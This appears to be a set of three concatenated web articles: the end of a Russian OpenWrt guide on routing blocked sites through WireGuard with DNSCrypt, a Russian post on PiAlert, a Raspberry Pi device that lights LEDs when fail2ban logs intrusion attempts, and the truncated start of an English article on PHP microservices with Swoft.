option family 'ipv4'
```
Эти правила подразумевают под собой, что все пакеты идущие в подсети из списков vpn\_subnets, vpn\_ip и vpn\_community необходимо помечать маркером 0x1.
После этого рестартуем сеть:
```
/etc/init.d/network restart
```

и запускаем скрипт:
```
/etc/init.d/hirkn
```

После отработки скрипта у вас должно всё заработать. Проверьте маршрут на клиенте роутера:
```
mtr/traceroute zona.media
```

Бонусом настроим DNSCrypt
-------------------------
**UPD 16.10.2022**: Изменено на DNSCrypt v2.
Что бы удалить первую версию
```
opkg remove dnscrypt-proxy
```
Зачем? Ваш провайдер может заботливо подменять ip-адрес заблокированного ресурса, таким образом перенаправляя вас на свой ip с заглушкой, ну и наш обход по ip в данном случае не поможет. Для подмены не всегда даже нужно использовать dns сервер провайдера, ваши запросы могут перехватываться и ответы подменяться. Ну и к слову, это может делать не только провайдер.
```
opkg install dnscrypt-proxy2
```
Dnscrypt v2 работает сразу из коробки, его настраивать не обязательно. Из всего пула серверов он выбирает доступные и получает данные от них.
Если вы хотите задать только опредленные dns серверы, с которыми он должен работать в конфиге /etc/dnscrypt-proxy2/dnscrypt-proxy.toml раскоментируйте server\_names и задайте нужные вам резолверы. Весь список можно посмотреть здесь <https://dnscrypt.info/public-servers>. Пример конфигурации с несколькими выбраными резолверами:
```
server_names = ['google', 'cloudflare', 'scaleway-fr', 'yandex']
```
Во второй версии DNSCrypt по дефолту работает тоже на 53 порту, но на другом адресе из диапазона локальных адресов
```
127.0.0.53:53
```
Как и для первой версии, нужно настроить dnsmasq на работу с ним. В /etc/config/dhcp добавляем к `config dnsmasq`
```
list server '/pool.ntp.org/208.67.222.222'
list server '127.0.0.53#53'
option noresolv '1'
```
noresolv отключает сервера провайдера
Запись **list server ‘domain/ip\_dns’** указывает какой dns сервер использовать для резолва указанного домена. Таким образом мы не задействуем dnscrypt для синхронизации ntp — для работы службе dnscrypt важно иметь актуальное время.
Во второй версии нет проблемы с резолвингом адреса antifilter.download при старте и добавлять в конфиг больше не нужно.
Отключаем использование провайдерских DNS для интерфейса wan
В /etc/config/network добавляем строку
```
option peerdns '0'
```
к интерфейсу wan.
Получаем такую конфигурацию (ifname может отличаться)
```
config interface 'wan’
option ifname 'eth0.2’
option proto 'dhcp’
option peerdns ‘0’
```
Рестартуем сеть
```
/etc/init.d/network restart
```
Добавляем в автозагрузку и стартуем dnscrypt:
```
/etc/init.d/dnscrypt-proxy enable
/etc/init.d/dnscrypt-proxy start
```
Рестартуем dnsmasq:
```
/etc/init.d/dnsmasq restart
```

*Илюстрация работы без DNSCrypt и c DNSCrypt*
Автоматически развертываем с помощью Ansible
--------------------------------------------
Playbook и темплейты лежат на [github](https://github.com/itdoginfo/ansible-openwrt-hirkn "github").
По этой части все обновы и настройки лучше читать в README репозитория, там я обновляю всё чаще и первым делом изменения появляются там.
Используется [модуль](https://github.com/gekmihesg/ansible-openwrt), в нём не нужен python на роутере и есть поддержка uci.
Я постарался сделать так, что бы ваша конфигурация OpenWrt осталась не тронутой, но всё равно будьте бдительны.
Устанавливаем модуль gekmihesg/ansible-openwrt:
```
ansible-galaxy install gekmihesg.openwrt
```
Копируем плейбук и темлпейты:
```
cd /etc/ansible
git clone https://github.com/itdoginfo/ansible-openwrt-hirkn
mv ansible-openwrt-hirkn/* .
rm -rf ansible-openwrt-hirkn
```
Добавляйте ваш роутер в hosts:
```
[openwrt]
192.168.1.1
```
Подставляете свои переменные в hirkn.yml:
```
vars:
ansible_template_dir: /etc/ansible/templates/
wg_server_address: wg_server_ip/url
wg_private_key: privatekey-client
wg_public_key: publickey-server
wg_listen_port: 51820
wg_client_port: 51820
wg_client_address: 192.168.100.3/24
```
Обязательно нужно задать:
**wg\_server\_address** — ip/url wireguard сервера
**wg\_private\_key**, **wg\_public\_key** — приватный ключ клиента и публичный сервера
Остальное можно не менять или менять, в зависимости от того как настроен WireGuard сервер
Запускаем playbook
```
ansible-playbook playbooks/hirkn.yml
```
После выполнения плейбука, роутер сразу начнёт выполнять обход блокировок через ваш wireguard сервер.
Почему не BGP?
--------------
Под openwrt есть две утилиты реализующих BGP — quagga и bird. Quagg'у мне не удалось заставить забирать данные с antifilter. Bird подружился с сервисом с полпинка, но как заставить добавлять полученным подсетям интерфейс по умолчанию я, к сожалению, не понял. (Буду рад узнать как это можно реализовать).
В комментариях к подобным статьям я видел, что роутеры у людей "призадумывались" на некоторое время, когда те загоняют списки в таблицу маршрутизации. С реализацией через ipset мой Xiaomi mi 3G задумывается на 2 секунды (Asus rt-n16 на 5 секунд), когда скармливаешь ему список из 15ти тысяч подсетей. При дальнейшей работе нагрузки на процессор не замечал.
*Все материалы не являются призывом к действию и представлены для ознакомления с функционалом ОС Linux.*
Телеграм канал с обновлениями <https://t.me/itdoginf> | https://habr.com/ru/post/440030/ | null | ru | null |
# PiAlert V1 на страже безопасности серверов
Однажды у меня появилась идея. Эта идея воплотилась в проекте PiAlert. Узнать о том, что это такое, вы можете из [этого](https://youtu.be/KPyegtEO4iE) видео. Если рассказать о PiAlert в двух словах, то окажется, что это устройство, на котором, если происходят попытки вторжения на серверы, загораются разноцветные лампочки. Система подсчитывает общее количество таких событий. Я, в основном, наблюдал за попытками подключения к 22 (SSH) порту моих серверов. Обычно эти события являются результатом деятельности ботов. За сутки на одном из моих VPS, где была включена обычная система входа в него, было зафиксировано 1633 попытки вторжения. На ещё одном сервере, где применялся вход в систему без пароля, с использованием SSH-ключа, было зафиксировано 9 атак. Один раз была обнаружена попытка несанкционированного входа в панель управления WordPress-проекта. В вышеупомянутом видео показано испытание системы до её вывода в рабочий режим.
А вот — несколько снимков.
[](https://habr.com/ru/company/ruvds/blog/520972/)
*PiAlert в действии*

*Выключенное устройство, вид спереди*

*Выключенное устройство, вид сбоку*
Должен сказать, что то, что у меня получилось, в лучшем случае можно назвать альфа-версией устройства. [Код](https://github.com/nickwebcouk/PiAlert) проекта и [модель](https://www.tinkercad.com/things/8DDmjlBjMzr) для 3D-печати корпуса я выложил в общий доступ в надежде на то, что если мой проект кого-то заинтересует, мне помогут его улучшить для всеобщего блага.
Обзор проекта
-------------
После недавнего [происшествия](https://nick-web.co.uk/hosting/posts/2020-09-04/what-to-expect-when-your-expecting-to-be-hacked) с одним из моих серверов я понял, что мне очень нравится рыться в логах и разбираться в том, что произошло. Обычно я пользуюсь такими командами:
```
tail -n 80 -f /var/log/apache2/error.log
tail -n 80 -f /var/log/apache2/access.log
tail -n 80 -f /var/log/auth.log
```
Интересно наблюдать за тем, к каким страницам пытаются обратиться неизвестно откуда взявшиеся боты, или за тем, в какие учётные записи они пытаются войти через SSH. А ещё всё это напоминает хакерские фильмы. Тогда я подумал, что мог бы создать что-то, выглядящее гораздо привлекательнее окна терминала. В этот момент и родился проект, о котором я тут рассказываю.
Результаты наблюдения за попытками входа в систему в последнее время изменились. Случилось это после того, как я внедрил более строгую процедуру входа. А именно, количество попыток войти в систему сильно снизилось. Это стало очевидным после того, как созданная мной система наблюдения за серверами проработала 24 часа. Ниже я об этом расскажу.
Этот материал включает в себя три раздела. В первом речь идёт об аппаратном обеспечении, во втором — о настройке серверов, в третьем — о программах для Raspberry Pi.
Аппаратное обеспечение
----------------------
Моё устройство собрано из следующих компонентов:
* Плата [Raspberry Pi Zero W](https://www.raspberrypi.org/products/raspberry-pi-zero-w/).
* Светодиодная панель [Pimoroni Blinkt!](https://shop.pimoroni.com/products/blinkt).
* Дешёвый 7-сегментный [дисплей](https://www.aliexpress.com/item/32969357078.html?spm=a2g0s.9042311.0.0.27424c4dlqgddl) на 4 цифры (белый) с AliExpress.
Вот схема подключения.

*Схема подключения компонентов к плате*
Для подключения к Raspberry Pi светодиодной панели Blinkt! были использованы соединительные провода [DuPont](https://thepihut.com/products/thepihuts-jumper-bumper-pack-120pcs-dupont-wire). С одной стороны я их обрезал и припаял к соответствующим выводам 40-контактного GPIO-порта панели. Я не мог подключить его напрямую к плате, так как мне ещё нужно было подключить к ней дисплей.
Для того чтобы заставить панель работать мне понадобилось немало времени. Поначалу я думал, что мой экземпляр страдает от плохих соединений в коннекторе. И мне, чтобы с этим разобраться, пришлось, идя путём проб и ошибок, потратить гораздо больше времени, чем мне хотелось бы на это тратить. После того, как я обратился в [Pimoroni](https://shop.pimoroni.com/) через [Twitter](https://twitter.com/pimoroni/status/1305825095777165314?s=20), оказалось, что ранние версии Blinkt! используют для 5V пин №2, а не №4, как показано на [pinout.xyz](https://pinout.xyz/pinout/blinkt). Я, правда, пока это не выяснил, в спешке заказал ещё одну светодиодную панель Blinkt!, на тот случай, если моя оказалась бы нерабочей. А теперь, после того, как удалось запустить первую, мне надо подумать над новым проектом, в котором можно было бы использовать вторую.
Все эти компоненты я разместил в корпусе, который я [спроектировал в Tinkercad](https://www.tinkercad.com/things/8DDmjlBjMzr). Корпус был напечатан на моём 3D-принтере Ender 3 Pro. Корпус у меня получился, но я так и не смог додуматься до того, как сделать его части такими, чтобы они или плотно входили бы друг в друга, или крепились бы друг к другу защёлками. В итоге я сформировал на одной из частей корпуса пару столбиков, рассчитанных на винты M5, которые я использовал для сборки готового устройства. Эти столбики размещены по краям, так, чтобы в корпусе хватило бы места для Raspberry Pi.
Для печати корпуса я использовал PLA-пластик неизвестного производителя (температура печати — 217°C, величина заполнения — 10%). Я применял обычные настройки, которые подобрал после [просмотра](https://www.youtube.com/channel/UCbgBDBrwsikmtoLqtpc59Bw) [различных](https://www.youtube.com/user/beginnerelectronics) видео на [YouTube](https://www.youtube.com/user/TheMakersMuse).

*Результаты нескольких попыток печати корпуса*

*Сборка корпуса*
Создать прилично выглядящую переднюю панель корпуса мне удалось лишь с девятой попытки. Каждый раз, когда я её печатал, оказывалось, что что-то надо слегка переместить, или что где-то, пусть и немного, надо что-то подправить. Я пользовался Tinkercad лишь несколько раз, редактируя модель, и мне пришлось практически сначала начинать работу над ней. Я хотел закрепить светодиодную панель Blinkt! с использованием защёлок, но после нескольких неудачных попыток отказался от этой идеи и решил вопрос с помощью клеевого пистолета (люблю я эту штуку!). Им же я, в итоге, закрепил и дисплей, и саму плату Raspberry Pi. Завершая работу над корпусом, я решал вопрос, касающийся размещения в нём платы. Поначалу я никак плату в корпусе не закреплял, но из-за этого подключение к ней USB-кабеля превратилось в настоящее приключение. В итоговом варианте корпуса (если вообще можно говорить о том, что какой-то его вариант будет «итоговым») мне хотелось бы избавиться от винтов, от отверстий для них и от столбиков внутри корпуса, и найти способ соединения частей корпуса, например, с помощью защёлок. Если кто-то хочет поучаствовать в работе над корпусом и всё в нём поменять — милости прошу! А мне ещё хочется закрыть переднюю панель корпуса чем-то вроде полупрозрачного стекла или куска акрила. Это придало бы устройству законченный вид, скрыв слишком «технические» детали.
Плата Raspberry Pi, на которой основан этот проект, уже использовалась в другом проекте, в котором нужно было, чтобы 40-пиновый GPIO-порт был бы смонтирован с обратной стороны платы. Это, как оказалось, стало плюсом. Плата намертво закреплена в корпусе, в других проектах я её, вероятно, использовать уже не буду. Поэтому некоторые пины я согнул для того чтобы лучше всё разместить в корпусе.

*Всё поместилось!*
В конце у меня возникла ещё одна идея, которая заключается в том, что мне следует оснастить устройство хотя бы парой кнопок. Может, даже не выводить их наружу, а просто скрыть их где-то в корпусе. Одна нужна для переключения между разными типами зафиксированных атак и для вывода их количества. А вторая должна, коротким нажатием, выключать дисплей, а длинным — аккуратно завершать работу Raspberry Pi. Если нужно, к моему устройству всегда можно подключиться по SSH, а если мне очень понадобится, я могу создать URL-маршрут, вызывающий команду `sudo halt`.
Настройка серверов
------------------
Я, когда после вышеупомянутого происшествия занимался усилением защиты серверов и наладкой мониторинга, проверил, чтобы на них была бы установлена программа [fail2ban](https://www.fail2ban.org/wiki/index.php/Main_Page). Это — замечательный [FOSS](https://en.wikipedia.org/wiki/Free_and_open-source_software)-проект. Fail2ban наблюдает за логами на сервере и записывает сведения о чём-то таком, что, в нормальных условиях, происходить не должно, вроде множественных неудачных попыток входа на сервер по SSH. Далее, программа банит IP-адрес, с которого исходят подозрительные запросы, делая это в том случае, если речь идёт о потенциально серьёзной проблеме, или если некие события повторяются в течение заранее заданного промежутка времени. По умолчанию fail2ban наблюдает за SSH-трафиком, но программу можно настроить и так, чтобы она присматривала и за чем-то другим, вроде количества ошибок 404 или числа неудачных попыток входа в панель администратора [WordPress](https://en-gb.wordpress.org/plugins/wp-fail2ban/)-проекта.
Fail2ban позволяет создавать собственные действия, вызываемые при возникновении различных событий. Оказалось, что это сложнее, чем нечто вроде простого выполнения curl-запроса, поэтому я, в итоге, обратился за помощью на GitHub. Мне, что бы я ни делал, не удавалось заставить систему работать так, как надо. Для того чтобы вам было легче решить похожую задачу, расскажу о том, как мне, в итоге, удалось всё настроить. А именно, речь идёт об использовании fail2ban на сервере, основанном на Debian.
Создадим файл `jail.local` и добавим в него следующее:
```
[sshd]
enabled = true
port = ssh
banaction = pinotifyred[myhost="SCRIPTHOSTSERVER"]
```
Здесь `SCRIPTHOSTSERVER` надо заменить на подходящий URL (например — на `dev.testing:8080`). Обратите внимание на то, что в начале этого URL нет сведений о протоколе, в конце нет пути, адрес не должен завершаться косой чертой.
В результате окажется, что в нашем распоряжении останутся обычные действия, связанные с SSHD, программа продолжит банить подозрительные IP-адреса, но мы ещё и сможем создавать дополнительные действия. К сожалению, нельзя просто описать команду, которая будет здесь выполняться (в этом и заключалась моя проблема). Вместо этого нужно сообщить системе о том, какое именно действие требуется выполнить. Действие вызывается из файла, хранящегося в папке `action.d`. Имена .conf-файлов в этой папке соответствуют именам действий (в нашем случае это `pinotifyred.conf`). Вот как выглядят такие файлы:
```
[Definition]
# отправка get-запроса вроде "http://example.com/red"
actionban = curl --fail "http:///red" >> /dev/null
[Init]
# это надо переписать в jail-файл в виде параметра действия:
my-host = SCRIPTHOSTSERVER
```
Тут, опять же, надо поменять `SCRIPTHOSTSERVER` на подходящий URL (вроде `dev.testing:8080`), придерживаясь тех же правил, о которых шла речь выше, в описании файла `jail.local`.
Код вызывает действие и меняет переменную `my-host`. Мне не удалось заставить всё это работать без такой переменной.
Этот код выполняет необходимую команду. В нём объявлены некоторые переменные, которые нужны для работы fail2ban. Кроме того, то, как это всё настраивается, означает, что у нас имеется возможность отправлять curl- или wget-запросы с разными параметрами. Среди этих параметров, например, могут быть сведения о том, какой именно IP был забанен, и о том, когда именно это произошло. Поэтому если вам хочется получать более подробные сведения об атаках, чем, как в моём случае, лишь данные об их количестве, вы можете этим воспользоваться. А именно, чтобы это сделать, вы можете разместить в папке `action.d` файл примерно такого содержания:
```
[Definition]
#отправляет get-запрос вроде "http://example.com/ban.php?jail=sshd&ip=192.0.2.100":
actionban = curl -G --data-urlencode "jail=%(name)s" --data-urlencode "ip=" --fail "http:///ban.php"
[Init]
# это надо переписать в jail-файл в виде параметра действия:
my-host = SCRIPTHOSTSERVER
```
Мне хотелось бы заметить, что тут, вероятно, имеется ошибка, так как действие вызывается дважды — когда IP-адрес блокируется и когда разблокируется. Я планирую заняться этим позже, возможно, это приводит к удвоению показателей о количестве атак.
Программы для Raspberry Pi
--------------------------
Буду честен: мой код — это полный бардак. Он написан на Python 3 человеком (мной), который не знает Python, но умеет искать ответы на вопросы в интернете. Это, дополненное общими знаниями в области программирования, позволило мне написать программу на Python.
Я не будут тут рассказывать о подготовке Raspberry Pi к работе по SSH, так как об этом уже [много кто рассказывал](https://www.raspberrypi.org/documentation/remote-access/ssh/). Код, о котором идёт речь, размещён на [GitHub](https://github.com/nickwebcouk/PiAlert). Он представлен парой файлов. Первый файл — это `pialert.py`, он запускается при загрузке системы. Второй файл, `tm1637.py`, это библиотека, которую я взял из [этого](https://raspberrytips.nl/tm1637-4-digit-led-display-raspberry-pi/) материала с сайта [RaspberryTips](https://raspberrytips.nl/tm1637-4-digit-led-display-raspberry-pi/).
Моя Python-программа работает как HTTP-сервер (знаю, она — не для продакшна, но, всё же, речь идёт о простом домашнем проекте), прослушивающий все запросы. Это — однопоточная программа, поэтому если запросов будет очень много, она, скорее всего, с ними не справится. Программа ожидает поступления URL, и если он в ней зарегистрирован, она выполняет действие. Действие — это включение светодиода на Blinkt!, выполняемое в стиле «[Larson Scanner](https://wiki.evilmadscientist.com/Larson_Scanner)», и увеличение показателя счётчика. От URL зависит выбор цвета светодиодов.
Я использую 4 цвета:
1. Синий — указывает на атаку, совершённую на [мой WordPress-сайт](https://nick-web.co.uk).
2. Красный — SSH-атака на сервер A.
3. Фиолетовый — SSH-атака на сервер B.
4. Зелёный — URL-атака на сервер C.
Возможно, я, со временем, расширю набор атак, регистрируемых устройством. Но даже то, что есть сейчас, позволяет быть в курсе событий, не подключаясь при этом к серверам.
В моём коде не обрабатываются ошибки, не контролируется возможное переполнение счётчика. Программа, кроме прочего, показывает мне, что даже моя домашняя сеть постоянно подвергается атакам в виде запросов по особым URL. Атакующие пытаются получить доступ к сети через любую обнаруженную ими уязвимость (из-за этого возникают исключения, но программу это не останавливает).
Одна из последних задач, которую мне нужно было решить в ходе работы над проектом, заключалась в настройке Raspberry Pi. А именно, мне было нужно, чтобы плата, сразу после загрузки, запускала бы скрипт, и чтобы потом всё просто работало. Решается эта задача путём редактирования файла `/etc/rc.loca`l. Я, пользуясь редактором vi, добавил в файл команду, которая обычно используется для запуска программ:
```
python3 /home/pi/PiAlert/pialert.py &
```
После этого мне осталось решить лишь одну задачу. Она заключалась в том, чтобы обеспечить бесперебойный доступ моих VPS к Raspberry Pi, который находился в домашней сети, за файрволом, и обладал динамическим IP-адресом. Я мог бы воспользоваться Dynamic DNS, или любым другим из бесчисленного множества существующих сервисов. Однако [некто](https://www.reddit.com/user/-cadence-/) из Reddit-сообщества [selfhosted](https://www.reddit.com/r/selfhosted/) создал бесплатный сервис [freemyip.com](https://www.freemyip.com/), который решает именно ту задачу, которую мне нужно было решить. И решает он её хорошо. Сервис пока не пользуется особой популярностью, и я уверен, что он, в силу бесплатности, не будет долго оставаться таким, какой он есть. Но учитывая то, как просто с ним работать, я бы с удовольствием за это заплатил. Я обнаружил в том же сообществе ещё один интересный сервис, [sliceport.com](https://sliceport.com/). Его я тоже когда-нибудь попробую.
Итоги
-----
**Демонстрация работы устройства**
PiAlert — это устройство, которое нельзя сравнивать с какой-нибудь крутейшей хакерской штукой из фильмов. Его цель — напоминать о том, что каждый день тысячи ботов пытаются получить доступ к чему-то такому, к чему у них доступа быть не должно. Созданное мной устройство просто переносит сведения о подобных попытках в реальный мир, напоминая нам о них. Оно, кроме того, получилось довольно симпатичным.
Что ещё хорошего я могу сказать о PiAlert? Устройство выглядит нейтрально и является весьма гибким. Если я решу, что оно, в его существующем виде, мне больше не нужно, я могу переписать код и превратить его в часы. Или могу сделать из него счётчик посещений страниц моего сайта. На самом деле — есть масса вариантов использования RGB-светодиодов и дисплея, способного выводить 4 цифры. Кроме того, устройство у меня получилось компактное. Оно стоит передо мной на столе когда я пишу код и напоминает мне о том, что в мире есть люди, которые занимаются нехорошими делами. PiAlert для работы нужно совсем немного энергии, поэтому устройство вполне может работать от батарей. Его можно разместить где угодно в доме, главное — чтобы оно могло бы подключиться к WiFi-сети. Там оно будет просто делать своё дело. А если мне понадобится другая сеть — достаточно будет подключиться к Raspberry Pi по SSH или создать новый файл `wpa_supplicant.conf` в `/boot`.
В итоге хочу отметить, что мой код, конечно, выглядит не очень. Его можно и нужно отрефакторить. Если я когда-нибудь подучу Python — я это тут же сделаю. Корпус тоже можно улучшить и я, опять же, если освою какую-нибудь программу для 3D-моделирования, поработаю над корпусом. Но, если не брать это в расчёт, могу сказать, что я счастлив тем, что у меня получилось.
Планируете ли вы сделать устройство, напоминающее PiAlert? | https://habr.com/ru/post/520972/ | null | ru | null |
# How to use PHP to implement microservices?

### Why should talk service governance?
With the increasing popularity of the Internet, the traditional MVC architecture has become more and more bloated and very difficult to maintain as the scale of applications continues to expand.
We need to take actions to split a large system into multiple applications according to business characteristics. For example, a large e-commerce system may include user system, product system, order system, evaluation system, etc., and we can separate them into multiple individual applications. The characteristics of multi-application architecture are applications run independently and they are unable to call each other.
Although multiple applications solve the problem of bloated application, the applications are independent of each other and common services or codes cannot be reused.
### Official link
* <https://github.com/swoft-cloud/swoft>
Single application solution
---------------------------
For a large Internet system, it usually contains multiple applications with common services, and each application has call relation among each other. In addition, there are other challenges for the large-scale Internet system, such as how to deal with rapidly growing users, how to manage R&D teams to quickly iterate system development, how to keep system upgrade in a stable manner, and so on.
Therefore, in order to reuse services well and maintain modules to expand easily. We want the services to be separated from the application. A service is no longer in an application, but is maintained as a separated service. The application itself is no longer a bloated module stack, but a modular service component.
Servitization
-------------
### Features
So what is the feature of using "Servitization"?
* An application splits into services by businesses
* Individual service can be deployed independently
* Service can be shared by multiple applications
* Services can have communication among each other
* The architecture of system is more clearer
* Core modules are stable, and upgrading of service components in units can avoid the risk of frequent new releases
* Easy for development and management
* Maintenance can be done by individual team with clear work flow and responsibilities
* Services reuse, codes reuse
* Very easy to expand
### The challenge of servitization
After system servitization, the dependency of system is complicated, and the number of interactions among services is increased. In the development mode of `fpm`, because the resident memory cannot be provided, every request must begin from zero by starting to load a process to exit the process, adding a lot of useless overhead. Also, the database connection can not be reused and can not be protected because `fpm` is the process-based and the number of `fpm` process also determines the number of concurrent. These are the problems given to us by the simple of the `fpm` development. So, these are the reasons why `Java` is more popular now in the Internet platform comparing to `.NET` and `PHP`. Apart from `PHP non-memory resident`, there are many other issues are need to be addressed.
* More services, more complexity of configuration management
* Complex service dependencies
* Load balancing between services
* Service expansion
* Service monitoring
* Service downgrade
* Service authentication
* Service online and offline
* Service documentation
......
You can imagine the benefits that resident memory brings to us.
* **Only start framework initialization once** we can concentrate on processing requests as framework can be only initialized in memory on startup in once for resident memory
